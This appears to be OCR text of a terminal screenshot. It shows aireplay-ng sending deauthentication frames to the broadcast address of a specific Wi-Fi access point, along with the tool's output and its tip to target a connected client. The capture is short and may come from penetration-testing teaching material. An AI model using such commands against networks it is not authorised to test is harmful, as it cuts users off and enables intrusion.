 root@bt: ~
File Edit View Terminal Help
root@bt:~# aireplay-ng -0 5 -a bc:f6:85:56:c8:6d mon0
15:32:41  Waiting for beacon frame (BSSID: BC:F6:85:56:C8:6D) on channel 1
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
15:32:41  Sending DeAuth to broadcast -- BSSID: [BC:F6:85:56:C8:6D]
15:32:41  Sending DeAuth to broadcast -- BSSID: [BC:F6:85:56:C8:6D]
15:32:42  Sending DeAuth to broadcast -- BSSID: [BC:F6:85:56:C8:6D]
15:32:42  Sending DeAuth to broadcast -- BSSID: [BC:F6:85:56:C8:6D]
15:32:43  Sending DeAuth to broadcast -- BSSID: [BC:F6:85:56:C8:6D]
root@bt:~#